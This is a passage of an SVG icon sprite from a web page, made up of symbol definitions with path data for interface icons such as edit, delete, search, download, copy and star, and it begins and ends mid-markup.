id="icon-a-v31-16px-line-xinbiaoqian" viewBox="0 0 1024 1024"><path d="M343.744 198.4h466.304a44.8 44.8 0 0 1 44.8 44.8v466.304a44.8 44.8 0 1 1-89.6 0V351.36l-490.368 490.368a44.8 44.8 0 1 1-63.36-63.36L701.888 288H343.744a44.8 44.8 0 1 1 0-89.6z"  ></path></symbol><symbol id="icon-a-v31-16px-line-bianji" viewBox="0 0 1024 1024"><path d="M777.6 342.72a154.496 154.496 0 1 0-218.24-218.88L208.64 473.664c-12.736 12.672-22.144 28.352-27.392 45.568l-60.992 198.784a51.008 51.008 0 0 0 64 63.616l197.952-62.08c16.832-5.312 32.192-14.592 44.672-27.072l350.72-349.76z m-63.168-155.328c25.408 25.344 25.344 66.56 0 91.84L363.584 629.12a20.224 20.224 0 0 1-8.256 4.992l-128 40.128 39.488-128.64a20.224 20.224 0 0 1 5.12-8.448l350.72-349.76a64.896 64.896 0 0 1 91.712 0zM128 851.2a44.8 44.8 0 1 0 0 89.6h768a44.8 44.8 0 1 0 0-89.6H128z"  ></path></symbol><symbol id="icon-a-v31-14px-line-tianjia" viewBox="0 0 1024 1024"><path d="M248.685714 512a43.885714 43.885714 0 0 1 43.885715-43.885714h175.542857V292.571429a43.885714 43.885714 0 0 1 87.771428 0v175.542857H731.428571a43.885714 43.885714 0 1 1 0 87.771428H555.885714V731.428571a43.885714 43.885714 0 0 1-87.771428 0V555.885714H292.571429a43.885714 43.885714 0 0 1-43.885715-43.885714z"  ></path><path d="M512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024z m0-87.771429A424.228571 424.228571 0 1 1 512 87.771429a424.228571 424.228571 0 0 1 0 848.457142z"  ></path></symbol><symbol id="icon-a-v31-14px-line-tianjiafenzu" viewBox="0 0 1024 1024"><path d="M515.510857 394.971429a43.885714 43.885714 0 0 1 43.885714 43.885714v102.4H658.285714a43.885714 43.885714 0 0 1 0 87.771428H559.396571V731.428571a43.885714 43.885714 0 1 1-87.771428 0V629.028571H365.714286a43.885714 43.885714 0 1 1 0-87.771428h105.910857V438.857143a43.885714 43.885714 0 0 1 43.885714-43.885714z"  ></path><path d="M29.257143 207.725714C29.257143 129.682286 92.598857 66.340571 170.642286 66.340571h148.626285c41.472 0 80.969143 18.285714 107.739429 49.883429l106.057143 100.132571a29.257143 29.257143 0 0 0 20.114286 7.972572H804.571429a190.171429 190.171429 0 0 1 190.171428 190.171428V768a190.171429 190.171429 0 0 1-190.171428 190.171429H219.428571a190.171429 190.171429 0 0 1-190.171428-190.171429V207.725714z m141.385143-53.613714a53.686857 53.686857 0 0 0-53.613715 53.613714v560.274286A102.4 102.4 0 0 0 219.428571 870.4h585.142858a102.4 102.4 0 0 0 102.4-102.4V414.500571a102.4 102.4 0 0 0-102.4-102.4H553.179429a117.028571 117.028571 0 0 1-80.384-31.963428L364.836571 178.176a43.885714 43.885714 0 0 1-4.022857-4.315429 53.467429 53.467429 0 0 0-41.545143-19.748571H170.642286z"  ></path></symbol><symbol id="icon-a-v31-14px-line-xiajiantou" viewBox="0 0 1024 1024"><path d="M186.514286 334.774857a43.885714 43.885714 0 0 1 62.025143-0.219428L512 596.406857l263.460571-261.851428a43.885714 43.885714 0 1 1 61.878858 62.317714l-294.4 292.571428a43.885714 43.885714 0 0 1-61.878858 0l-294.4-292.571428a43.885714 43.885714 0 0 1-0.219428-62.098286z"  ></path></symbol><symbol id="icon-a-v31-20px-line-dingdan" viewBox="0 0 1024 1024"><path d="M291.84 332.8a40.96 40.96 0 0 1 40.96-40.96h307.2a40.96 40.96 0 0 1 0 81.92h-307.2a40.96 40.96 0 0 1-40.96-40.96zM332.8 496.64a40.96 40.96 0 0 0 0 81.92h153.6a40.96 40.96 0 0 0 0-81.92h-153.6z"  ></path><path d="M87.04 179.2A143.36 143.36 0 0 1 230.4 35.84h563.2a143.36 143.36 0 0 1 143.36 143.36v665.6a143.36 143.36 0 0 1-143.36 143.36h-563.2a143.36 143.36 0 0 1-143.36-143.36v-665.6z m143.36-61.44a61.44 61.44 0 0 0-61.44 61.44v665.6a61.44 61.44 0 0 0 61.44 61.44h563.2a61.44 61.44 0 0 0 61.44-61.44v-665.6a61.44 61.44 0 0 0-61.44-61.44h-563.2z"  ></path></symbol><symbol id="icon-a-v31-14px-line-liebiaoshezhi" viewBox="0 0 1024 1024"><path d="M110.957714 103.643429a58.514286 58.514286 0 1 0 0 117.028571 58.514286 58.514286 0 0 0 0-117.028571zM307.2 110.957714a51.2 51.2 0 0 0 0 102.4h597.357714a51.2 51.2 0 1 0 0-102.4H307.2zM307.2 810.642286a51.2 51.2 0 1 0 0 102.4h597.357714a51.2 51.2 0 1 0 0-102.4H307.2zM256 512a51.2 51.2 0 0 1 51.2-51.2h597.357714a51.2 51.2 0 1 1 0 102.4H307.2a51.2 51.2 0 0 1-51.2-51.2zM52.443429 512a58.514286 58.514286 0 1 1 117.028571 0 58.514286 58.514286 0 0 1-117.028571 0zM110.957714 803.328a58.514286 58.514286 0 1 0 0 117.028571 58.514286 58.514286 0 0 0 0-117.028571z"  ></path></symbol><symbol id="icon-a-v31-14px-line-xiazai" viewBox="0 0 1024 1024"><path d="M512 58.514286a43.885714 43.885714 0 0 1 43.885714 43.885714v508.489143l232.301715-232.301714a43.885714 43.885714 0 1 1 62.025142 62.025142l-307.2 307.2a43.885714 43.885714 0 0 1-62.025142 0l-307.2-307.2a43.885714 43.885714 0 1 1 62.025142-62.025142L468.114286 610.742857V102.4A43.885714 43.885714 0 0 1 512 58.514286zM140.8 852.114286a43.885714 43.885714 0 1 0 0 87.771428h742.4a43.885714 43.885714 0 0 0 0-87.771428H140.8z"  ></path></symbol><symbol id="icon-a-v31-14px-line-jiahao" viewBox="0 0 1024 1024"><path d="M555.885714 109.714286a43.885714 43.885714 0 0 0-87.771428 0v358.4H109.714286a43.885714 43.885714 0 0 0 0 87.771428h358.4v358.4a43.885714 43.885714 0 0 0 87.771428 0V555.885714h358.4a43.885714 43.885714 0 1 0 0-87.771428H555.885714V109.714286z"  ></path></symbol><symbol id="icon-a-v31-24px-line-rilixiajiantou" viewBox="0 0 1024 1024"><path d="M529.493333 542.677333a42.666667 42.666667 0 0 1-34.986666 0l-391.68-176.213333a42.666667 42.666667 0 0 0-34.986667 77.781333l391.637333 176.213334a128 128 0 0 0 105.045334 0l391.68-176.213334a42.666667 42.666667 0 1 0-35.029334-77.824l-391.68 176.213334z"  ></path></symbol><symbol id="icon-a-v31-24px-line-rilishangjiantou" viewBox="0 0 1024 1024"><path d="M529.493333 459.989333a42.666667 42.666667 0 0 0-34.986666 0l-391.68 176.213334a42.666667 42.666667 0 1 1-34.986667-77.781334l391.637333-176.213333a128 128 0 0 1 105.045334 0l391.68 176.213333a42.666667 42.666667 0 1 1-35.029334 77.824l-391.68-176.213333z"  ></path></symbol><symbol id="icon-a-v31-12px-line-guanbimima" viewBox="0 0 1024 1024"><path d="M926.122667 200.874667a42.666667 42.666667 0 1 0-60.330667-60.416L580.266667 426.154667A105.130667 105.130667 0 0 0 432.042667 574.293333L183.04 823.210667a42.666667 42.666667 0 0 0 60.330667 60.416l682.666666-682.666667z"  ></path><path d="M724.053333 193.450667A630.272 630.272 0 0 0 512 157.013333c-181.248 0-366.08 76.714667-473.6 234.581334a205.397333 205.397333 0 0 0 0 230.570666c35.242667 51.712 78.762667 94.72 127.744 129.194667l61.44-61.44a423.509333 423.509333 0 0 1-118.613333-115.797333 120.064 120.064 0 0 1 0-134.485334C197.461333 309.589333 353.024 242.346667 512 242.346667c48.981333 0 97.621333 6.4 144.128 19.029333l67.925333-67.925333zM430.677333 765.44c26.794667 4.010667 54.016 5.973333 81.322667 5.973333 158.976 0 314.453333-67.242667 403.029333-197.290666a120.064 120.064 0 0 0 0-134.485334 416.256 416.256 0 0 0-75.093333-83.285333l60.501333-60.586667c31.744 27.733333 60.416 59.648 85.077334 95.829334 47.274667 69.376 47.274667 161.28 0 230.570666C878.08 780.032 693.248 856.746667 512 856.746667a637.44 637.44 0 0 1-153.685333-18.773334l72.533333-72.533333z"  ></path></symbol><symbol id="icon-a-v31-14px-line-youjiantou" viewBox="0 0 1024 1024"><path d="M334.701714 188.342857a43.885714 43.885714 0 0 1 62.025143 0l292.571429 292.571429a43.885714 43.885714 0 0 1 0 62.098285l-292.571429 292.571429a43.885714 43.885714 0 0 1-62.025143-62.098286L596.114286 512 334.701714 250.441143a43.885714 43.885714 0 0 1 0-62.098286z"  ></path></symbol><symbol id="icon-a-v31-12px-line-xianshimima" viewBox="0 0 1024 1024"><path d="M615.338667 512A103.338667 103.338667 0 1 1 408.746667 512a103.338667 103.338667 0 0 1 206.677333 0z"  ></path><path d="M984.064 393.045333C876.544 234.154667 692.650667 156.672 512 156.672S147.626667 234.24 39.936 393.130667a212.736 212.736 0 0 0 0 237.909333C147.456 789.845333 331.349333 867.242667 512 867.242667s364.458667-77.397333 472.064-236.373334a212.736 212.736 0 0 0 0-237.824z m-873.642667 47.786667C199.338667 309.418667 354.133333 241.749333 512 241.749333c157.866667 0 312.661333 67.669333 401.578667 198.912 29.013333 42.837333 29.013333 99.669333 0 142.506667C824.661333 714.496 669.952 782.08 512 782.08c-157.866667 0-312.661333-67.584-401.578667-198.826667a127.573333 127.573333 0 0 1 0-142.506666z"  ></path></symbol><symbol id="icon-a-v31-16px-line-qiehuan" viewBox="0 0 1024 1024"><path d="M721.024 97.728a44.8 44.8 0 1 0-66.048 60.544L762.24 275.2H202.688c-48.32 0-87.488 39.168-87.488 87.488V448a44.8 44.8 0 1 0 89.6 0V364.8h659.2a44.8 44.8 0 0 0 33.024-75.072l-176-192zM302.976 926.272a44.8 44.8 0 0 0 66.048-60.544L261.824 748.8h559.488c48.32 0 87.488-39.168 87.488-87.488V576a44.8 44.8 0 1 0-89.6 0v83.2H160a44.8 44.8 0 0 0-33.024 75.072l176 192z"  ></path></symbol><symbol id="icon-a-v31-12px-line-fuzhi" viewBox="0 0 1024 1024"><path d="M264.533333 146.261333C264.533333 70.229333 326.229333 8.533333 402.261333 8.533333h408.917334A204.288 204.288 0 0 1 1015.466667 212.821333v408.917334c0 76.032-61.696 137.728-137.728 137.728H810.666667v110.933333a145.066667 145.066667 0 0 1-145.066667 145.066667h-512a145.066667 145.066667 0 0 1-145.066667-145.066667v-512a145.066667 145.066667 0 0 1 145.066667-145.066667h110.933333v-67.072z m85.333334 67.072h315.733333a145.066667 145.066667 0 0 1 145.066667 145.066667v315.733333h67.072c29.013333 0 52.394667-23.466667 52.394666-52.394666V212.821333c0-65.706667-53.248-118.954667-118.954666-118.954666H402.261333a52.394667 52.394667 0 0 0-52.394666 52.394666V213.333333z m-256 145.066667v512a59.733333 59.733333 0 0 0 59.733333 59.733333h512a59.733333 59.733333 0 0 0 59.733333-59.733333v-512a59.733333 59.733333 0 0 0-59.733333-59.733333h-512a59.733333 59.733333 0 0 0-59.733333 59.733333z"  ></path></symbol><symbol id="icon-a-v31-20px-line-dizhibao" viewBox="0 0 1024 1024"><path d="M138.24 204.8a143.36 143.36 0 0 1 143.36-143.36H819.2A143.36 143.36 0 0 1 962.56 204.8v563.2a194.56 194.56 0 0 1-194.56 194.56H281.6A143.36 143.36 0 0 1 138.24 819.2v-61.44H102.4a40.96 40.96 0 0 1 0-81.92h35.84v-122.88H102.4a40.96 40.96 0 0 1 0-81.92h35.84V348.16H102.4a40.96 40.96 0 1 1 0-81.92h35.84V204.8z m81.92 552.96V819.2a61.44 61.44 0 0 0 61.44 61.44h112.64V143.36H281.6A61.44 61.44 0 0 0 220.16 204.8v61.44H256a40.96 40.96 0 1 1 0 81.92h-35.84v122.88H256a40.96 40.96 0 1 1 0 81.92h-35.84v122.88H256a40.96 40.96 0 1 1 0 81.92h-35.84z m256 122.88H768a112.64 112.64 0 0 0 112.64-112.64V204.8A61.44 61.44 0 0 0 819.2 143.36H476.16v737.28z"  ></path></symbol><symbol id="icon-a-v31-12px-line-shuoming" viewBox="0 0 1024 1024"><path d="M452.266667 321.706667a59.733333 59.733333 0 1 1 119.466666 0 59.733333 59.733333 0 0 1-119.466666 0zM512 420.522667a51.2 51.2 0 0 0-51.2 51.2v238.933333a51.2 51.2 0 0 0 102.4 0v-238.933333a51.2 51.2 0 0 0-51.2-51.2z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-512 418.986667a418.986667 418.986667 0 1 0 0-837.973334 418.986667 418.986667 0 0 0 0 837.973334z"  ></path></symbol><symbol id="icon-a-v31-12px-line-shanchu" viewBox="0 0 1024 1024"><path d="M352 69.376a42.666667 42.666667 0 0 0 0 85.333333h320a42.666667 42.666667 0 0 0 0-85.333333h-320zM409.6 453.376a42.666667 42.666667 0 0 1 42.666667 42.666667v192a42.666667 42.666667 0 1 1-85.333334 0v-192a42.666667 42.666667 0 0 1 42.666667-42.666667zM657.066667 496.042667a42.666667 42.666667 0 0 0-85.333334 0v192a42.666667 42.666667 0 1 0 85.333334 0v-192z"  ></path><path d="M53.333333 272.042667a42.666667 42.666667 0 0 1 42.666667-42.666667h832a42.666667 42.666667 0 0 1 0 85.333333h-53.333333v485.290667a170.666667 170.666667 0 0 1-170.666667 170.666667h-384a170.666667 170.666667 0 0 1-170.666667-170.666667V314.624h-53.333333a42.666667 42.666667 0 0 1-42.666667-42.666667z m181.333334 42.666666v485.290667a85.333333 85.333333 0 0 0 85.333333 85.333333h384a85.333333 85.333333 0 0 0 85.333333-85.333333V314.624h-554.666666z"  ></path></symbol><symbol id="icon-a-v31-16px-line-sousuo" viewBox="0 0 1024 1024"><path d="M742.528 801.088a408 408 0 1 1 58.496-58.496c5.376 2.176 10.304 5.44 14.656 9.728l163.2 163.2a44.8 44.8 0 1 1-63.36 63.36l-163.2-163.2a44.736 44.736 0 0 1-9.792-14.592z m60.672-316.288a318.4 318.4 0 1 0-636.8 0 318.4 318.4 0 0 0 636.8 0z"  ></path></symbol><symbol id="icon-a-v31-14px-line-shuoming" viewBox="0 0 1024 1024"><path d="M452.242286 321.682286a59.757714 59.757714 0 1 1 119.442285 0 59.757714 59.757714 0 0 1-119.442285 0zM512 420.571429a51.2 51.2 0 0 0-51.2 51.2v238.884571a51.2 51.2 0 0 0 102.4 0V471.771429a51.2 51.2 0 0 0-51.2-51.2z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-512 424.228571A424.228571 424.228571 0 1 0 512 87.771429a424.228571 424.228571 0 0 0 0 848.457142z"  ></path></symbol><symbol id="icon-a-v31-12px-line-youjiantou" viewBox="0 0 1024 1024"><path d="M336.725333 191.744a42.666667 42.666667 0 0 1 60.416 0l290.133334 290.133333a42.666667 42.666667 0 0 1 0 60.330667l-290.133334 290.133333a42.666667 42.666667 0 1 1-60.416-60.330666L596.821333 512 336.725333 252.074667a42.666667 42.666667 0 0 1 0-60.330667z"  ></path></symbol><symbol id="icon-a-v31-16px-line-xiajiantou" viewBox="0 0 1024 1024"><path d="M185.92 333.12a44.8 44.8 0 0 1 63.36 0L512 595.84l262.72-262.72a44.8 44.8 0 1 1 63.36 63.36l-294.4 294.4a44.8 44.8 0 0 1-63.36 0l-294.4-294.4a44.8 44.8 0 0 1 0-63.36z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-zhankailiebiao" viewBox="0 0 1024 1024"><path d="M855.04 128a66.56 66.56 0 1 1 0 133.12H168.96a66.56 66.56 0 0 1 0-133.12h686.08zM143.36 389.12l136.5504 102.4a25.6 25.6 0 0 1 0 40.96l-136.5504 102.4A25.6 25.6 0 0 1 102.4 614.4V409.6a25.6 25.6 0 0 1 40.96-20.48zM921.6 512a66.56 66.56 0 0 0-66.56-66.56H424.96a66.56 66.56 0 0 0 0 133.12h430.08A66.56 66.56 0 0 0 921.6 512zM855.04 762.88a66.56 66.56 0 1 1 0 133.12H168.96a66.56 66.56 0 1 1 0-133.12h686.08z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-shouqicebian" viewBox="0 0 1024 1024"><path d="M742.4 102.4A76.8 76.8 0 0 1 819.2 179.2v665.6a76.8 76.8 0 0 1-153.6 0v-665.6A76.8 76.8 0 0 1 742.4 102.4zM422.2976 204.9536L183.0912 478.208a51.2 51.2 0 0 0 0 67.4816l239.2064 273.3056c31.1296 35.584 89.7024 13.568 89.7024-33.6896V238.592c0-47.2576-58.5728-69.2736-89.7024-33.6896z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-star" viewBox="0 0 1024 1024"><path d="M465.792 80.192a53.056 53.056 0 0 1 92.416 0l118.656 210.56c7.552 13.376 20.608 22.848 35.712 25.92l236.8 47.744a53.056 53.056 0 0 1 28.608 87.936l-163.52 177.856a53.056 53.056 0 0 0-13.696 41.984l27.776 240a53.056 53.056 0 0 1-74.752 54.336l-219.712-100.544a53.056 53.056 0 0 0-44.16 0l-219.712 100.544a53.056 53.056 0 0 1-74.752-54.336l27.776-240a53.056 53.056 0 0 0-13.696-41.984L46.08 452.288a53.056 53.056 0 0 1 28.608-87.872l236.8-47.744a53.056 53.056 0 0 0 35.712-25.984l118.656-210.496z"  ></path></symbol><symbol id="icon-a-v31-14px-line-sousuo" viewBox="0 0 1024 1024"><path d="M743.277714 800.475429a407.990857 407.990857 0 1 1 57.197715-57.124572c5.339429 2.121143 10.24 5.339429 14.555428 9.581714l163.181714 163.254858a43.885714 43.885714 0 0 1-62.025142 62.025142l-163.254858-163.181714a43.739429 43.739429 0 0 1-9.654857-14.628571z m61.732572-315.684572a320.219429 320.219429 0 1 0-640.438857 0 320.219429 320.219429 0 0 0 640.438857 0z"  ></path></symbol><symbol id="icon-a-v31-14px-fill-star" viewBox="0 0 1024 1024"><path d="M474.112 81.408a41.691429 41.691429 0 0 1 75.776 0l109.275429 236.982857a41.691429 41.691429 0 0 0 32.987428 23.917714l259.145143 30.72a41.691429 41.691429 0 0 1 23.405714 72.045715l-191.634285 177.225143a41.691429 41.691429 0 0 0-12.507429 38.765714l50.834286 255.926857a41.691429 41.691429 0 0 1-61.293715 44.544l-227.693714-127.488a41.691429 41.691429 0 0 0-40.813714 0l-227.693714 127.488a41.691429 41.691429 0 0 1-61.293715-44.617143l50.834286-255.853714a41.691429 41.691429 0 0 0-12.580571-38.765714L49.225143 445.074286A41.691429 41.691429 0 0 1 72.777143 373.028571l259.145143-30.72a41.691429 41.691429 0 0 0 32.914285-23.990857l109.348572-236.982857z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-paixu" viewBox="0 0 1024 1024"><path d="M478.208 85.077333a42.666667 42.666667 0 0 1 67.584 0l208.896 271.36a42.666667 42.666667 0 0 1-33.792 68.778667H303.104a42.666667 42.666667 0 0 1-33.877333-68.693333L478.208 85.162667zM478.208 938.922667a42.666667 42.666667 0 0 0 67.584 0l208.896-271.36a42.666667 42.666667 0 0 0-33.792-68.693334H303.104a42.666667 42.666667 0 0 0-33.877333 68.693334l208.981333 271.36z"  ></path></symbol><symbol id="icon-a-v31-16px-line-shanchu" viewBox="0 0 1024 1024"><path d="M352 67.2a44.8 44.8 0 0 0 0 89.6h320a44.8 44.8 0 0 0 0-89.6h-320zM409.6 451.2a44.8 44.8 0 0 1 44.8 44.8v192a44.8 44.8 0 1 1-89.6 0v-192a44.8 44.8 0 0 1 44.8-44.8zM659.2 496a44.8 44.8 0 0 0-89.6 0v192a44.8 44.8 0 1 0 89.6 0v-192z"  ></path><path d="M51.2 272a44.8 44.8 0 0 1 44.8-44.8h832a44.8 44.8 0 0 1 0 89.6h-51.2v483.2a172.8 172.8 0 0 1-172.8 172.8H320a172.8 172.8 0 0 1-172.8-172.8V316.8h-51.2a44.8 44.8 0 0 1-44.8-44.8z m185.6 44.8v483.2A83.2 83.2 0 0 0 320 883.2h384a83.2 83.2 0 0 0 83.2-83.2V316.8H236.8z"  ></path></symbol><symbol id="icon-a-v31-12px-line-xiajiantou" viewBox="0 0 1024 1024"><path d="M191.744 336.725333a42.666667 42.666667 0 0 1 60.330667 0L512 596.736l260.010667-260.010667a42.666667 42.666667 0 0 1 60.330666 60.330667l-290.133333 290.133333a42.666667 42.666667 0 0 1-60.330667 0l-290.133333-290.133333a42.666667 42.666667 0 0 1 0-60.330667z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-Radioguanbi" viewBox="0 0 1024 1024"><path d="M512 960A448 448 0 1 0 512 64a448 448 0 0 0 0 896zM374.656 329.344L512 466.752l137.344-137.408a32 32 0 0 1 45.312 45.312L557.248 512l137.408 137.344a32 32 0 0 1-45.312 45.312L512 557.248l-137.344 137.408a32 32 0 0 1-45.312-45.312L466.752 512 329.344 374.656a32 32 0 1 1 45.312-45.312z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-zhankaicebian" viewBox="0 0 1024 1024"><path d="M281.6 921.6A76.8 76.8 0 0 1 204.8 844.8v-665.6a76.8 76.8 0 1 1 153.6 0v665.6A76.8 76.8 0 0 1 281.6 921.6zM601.7536 819.0464l239.104-273.3056a51.2 51.2 0 0 0 0-67.4816l-239.104-273.3056C570.624 169.3696 512 191.3856 512 238.592V785.408c0 47.2576 58.624 69.2736 89.7536 33.6896z"  ></path></symbol><symbol id="icon-a-v31-12px-line-qiehuan" viewBox="0 0 1024 1024"><path d="M725.76 93.354667a51.2 51.2 0 0 0-75.52 69.205333L747.605333 268.8H202.666667a93.866667 93.866667 0 0 0-93.866667 93.866667v85.333333a51.2 51.2 0 0 0 102.4 0v-76.8h652.8a51.2 51.2 0 0 0 37.717333-85.845333l-175.957333-192zM298.24 930.56a51.2 51.2 0 1 0 75.52-69.12L276.394667 755.2h544.938666a93.866667 93.866667 0 0 0 93.866667-93.866667v-85.333333a51.2 51.2 0 1 0-102.4 0v76.8h-652.8a51.2 51.2 0 0 0-37.717333 85.76l175.957333 192z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-shouqiliebiao" viewBox="0 0 1024 1024"><path d="M880.64 128a40.96 40.96 0 0 1 40.96 40.96v51.2a40.96 40.96 0 0 1-40.96 40.96H143.36a40.96 40.96 0 0 1-40.96-40.96v-51.2a40.96 40.96 0 0 1 40.96-40.96h737.28zM880.64 445.44a40.96 40.96 0 0 1 40.96 40.96v51.2a40.96 40.96 0 0 1-40.96 40.96H399.36a40.96 40.96 0 0 1-40.96-40.96v-51.2a40.96 40.96 0 0 1 40.96-40.96h481.28zM921.6 803.84a40.96 40.96 0 0 0-40.96-40.96H143.36a40.96 40.96 0 0 0-40.96 40.96v51.2a40.96 40.96 0 0 0 40.96 40.96h737.28a40.96 40.96 0 0 0 40.96-40.96v-51.2zM215.04 389.12l-136.5504 102.4a25.6 25.6 0 0 0 0 40.96l136.5504 102.4A25.6 25.6 0 0 0 256 614.4V409.6a25.6 25.6 0 0 0-40.96-20.48z"  ></path></symbol><symbol id="icon-a-v31-20px-line-jinyan" viewBox="0 0 1024 1024"><path d="M852.1728 80.5888a40.96 40.96 0 0 0-66.048-48.5376l-640 870.4a40.96 40.96 0 1 0 66.048 48.5376l640-870.4zM179.2 102.4h479.0272l-60.2624 81.92H179.2A71.68 71.68 0 0 0 107.52 256v408.9856a71.68 71.68 0 0 0 71.424 71.68h12.9024l-55.7056 75.776A153.6512 153.6512 0 0 1 25.6 664.9856V256a153.6 153.6 0 0 1 153.6-153.6zM459.6224 802.9184a235.3664 235.3664 0 0 0-39.68-30.72l-48.7936 66.304c11.4176 6.3488 22.0672 14.2336 31.6416 23.4496l73.5744 70.8096a51.2 51.2 0 0 0 71.168-0.1536l73.3696-71.168a153.6 153.6 0 0 1 107.008-43.4176H844.8a153.6 153.6 0 0 0 153.6-153.6V256a153.6 153.6 0 0 0-94.6688-141.8752 97.3824 97.3824 0 0 1-2.048 2.8672l-49.7664 67.6864A71.68 71.68 0 0 1 916.48 256v408.4224a71.68 71.68 0 0 1-71.68 71.68h-116.9408a235.52 235.52 0 0 0-163.9936 66.56l-52.0704 50.4832-52.224-50.176z"  ></path></symbol><symbol id="icon-a-v31-20px-line-lahei" viewBox="0 0 1024 1024"><path d="M496.5888 491.52a209.92 209.92 0 1 0 0-419.84 209.92 209.92 0 0 0 0 419.84z m0-76.8a133.12 133.12 0 1 1 0-266.24 133.12 133.12 0 0 1 0 266.24zM603.136 615.936a215.04 215.04 0 1 1 304.128 304.128 215.04 215.04 0 0 1-304.128-304.128z m224.8704 28.5696a143.4112 143.4112 0 0 0-196.352 196.352l196.352-196.352z m50.688 50.688l-196.352 196.352a143.4112 143.4112 0 0 0 196.352-196.352zM194.56 747.52A112.64 112.64 0 0 1 307.2 634.88h128a40.96 40.96 0 0 0 0-81.92H307.2a194.56 194.56 0 0 0-194.56 194.56v179.2a40.96 40.96 0 0 0 81.92 0v-179.2z"  ></path></symbol><symbol id="icon-a-v31-20px-line-biaoqinghudong" viewBox="0 0 1024 1024"><path d="M372.6336 623.4624a189.696 189.696 0 0 0 294.7584 0 40.96 40.96 0 1 1 63.6416 51.5584c-108.6976 134.144-313.344 134.144-422.0416 0a40.96 40.96 0 1 1 63.6416-51.5584zM291.84 424.96a66.56 66.56 0 1 1 133.12 0 66.56 66.56 0 0 1-133.12 0zM665.6 358.4a66.56 66.56 0 1 0 0 133.12A66.56 66.56 0 0 0 665.6 358.4z"  ></path><path d="M998.4 512a486.4 486.4 0 1 1-972.8 0 486.4 486.4 0 0 1 972.8 0z m-81.92 0a404.48 404.48 0 1 0-808.96 0 404.48 404.48 0 0 0 808.96 0z"  ></path></symbol><symbol id="icon-a-v31-20px-line-qingping" viewBox="0 0 1024 1024"><path d="M677.888 113.0496a40.96 40.96 0 0 1 27.2384 16.1792l274.944 371.0464a40.96 40.96 0 0 1-7.9872 56.8832l-297.6256 228.1472-0.8704 0.6144-0.4096 0.3072-60.928 43.1616h330.1376a40.96 40.96 0 1 1 0 81.92H269.824a40.96 40.96 0 0 1-32.8704-16.5376l-193.024-260.608a40.96 40.96 0 0 1 7.9872-56.832l222.976-170.9056 0.1024 0.0512 372.3776-285.3888a40.96 40.96 0 0 1 30.6176-8.0384zM481.1264 829.3888l39.424-32.1024L285.0304 501.76l-151.3984 116.0704 156.7232 211.5584h190.6688zM350.208 452.0448l235.52 295.7312 39.4752-27.9552 265.0624-203.1616-226.1504-305.2032L350.208 451.9936z"  ></path></symbol><symbol id="icon-a-v31-20px-line-shanchu" viewBox="0 0 1024 1024"><path d="M351.9488 71.0144a40.96 40.96 0 1 0 0 81.92h320a40.96 40.96 0 0 0 0-81.92h-320zM409.6 455.0144a40.96 40.96 0 0 1 40.96 40.96v192a40.96 40.96 0 0 1-81.92 0v-192a40.96 40.96 0 0 1 40.96-40.96zM655.3088 495.9744a40.96 40.96 0 1 0-81.92 0v192a40.96 40.96 0 0 0 81.92 0v-192z"  ></path><path d="M54.9888 271.9744a40.96 40.96 0 0 1 40.96-40.96h832a40.96 40.96 0 0 1 0 81.92H872.96v487.0656a168.96 168.96 0 0 1-168.96 168.96h-384a168.96 168.96 0 0 1-168.96-168.96V312.9344H95.9488a40.96 40.96 0 0 1-40.96-40.96z m177.92 40.96v487.0656a87.04 87.04 0 0 0 87.04 87.04h384a87.04 87.04 0 0 0 87.04-87.04V312.9344H232.96z"  ></path></symbol><symbol id="icon-a-v31-20px-line-liaotian" viewBox="0 0 1024 1024"><path d="M352.6144 409.4464a40.96 40.96 0 0 0-62.9248 52.4288c115.712 138.8544 328.9088 138.8544 444.6208 0a40.96 40.96 0 1 0-62.976-52.4288 207.4624 207.4624 0 0 1-318.72 0z"  ></path><path d="M206.6432 89.344A155.4432 155.4432 0 0 0 51.2 244.8384v381.6448a155.4432 155.4432 0 0 0 155.4432 155.4944h210.9952a35.328 35.328 0 0 1 15.872 3.7376l278.1184 139.0592a48.64 48.64 0 0 0 70.3488-43.4688v-99.328h35.328A155.4432 155.4432 0 0 0 972.8 626.4832V244.8384a155.4432 155.4432 0 0 0-155.4432-155.4944H206.6432zM133.12 244.8384c0-40.6528 32.9216-73.5744 73.5232-73.5744h610.7136c40.6016 0 73.5232 32.9216 73.5232 73.5744v381.6448c0 40.6528-32.9216 73.5744-73.5232 73.5744h-68.7104a48.64 48.64 0 0 0-48.64 48.5888v78.7456l-229.888-114.944a117.248 117.248 0 0 0-52.48-12.3904h-210.944A73.5232 73.5232 0 0 1 133.12 626.4832V244.8384z"  ></path></symbol><symbol id="icon-a-v31-20px-line-fuzhi" viewBox="0 0 1024 1024"><path d="M286.1056 178.176A127.3856 127.3856 0 0 1 413.5424 50.688h371.712a187.904 187.904 0 0 1 187.904 187.904v371.712a127.3856 127.3856 0 0 1-127.4368 127.4368H786.944v98.6624a134.0416 134.0416 0 0 1-134.0416 134.0416h-465.408a134.0416 134.0416 0 0 1-134.0928-134.0416V370.9952a134.0416 134.0416 0 0 1 134.0416-134.0416h98.6624V178.176z m81.92 58.7776h284.8768a134.0416 134.0416 0 0 1 134.0416 134.0416v284.8768h58.7776c25.088 0 45.5168-20.3776 45.5168-45.5168v-371.712a105.984 105.984 0 0 0-105.984-105.984h-371.712a45.4656 45.4656 0 0 0-45.5168 45.5168v58.7776zM135.3216 370.9952v465.408c0 28.8256 23.3472 52.224 52.1216 52.224h465.4592c28.7744 0 52.1216-23.3984 52.1216-52.224v-465.408c0-28.7744-23.3472-52.1216-52.1216-52.1216h-465.408c-28.8256 0-52.1728 23.3472-52.1728 52.1216z"  ></path></symbol><symbol id="icon-a-v31-20px-line-bianji" viewBox="0 0 1024 1024"><path d="M774.912 339.968a150.6816 150.6816 0 1 0-212.7872-213.4016l-350.72 349.7984a105.984 105.984 0 0 0-26.5216 43.9808L123.904 719.1552a47.104 47.104 0 0 0 59.1872 58.8288l197.9392-62.1568c16.2816-5.12 31.0784-14.0288 43.1104-26.0608l350.72-349.7984z m-57.8048-155.2896a68.7616 68.7616 0 0 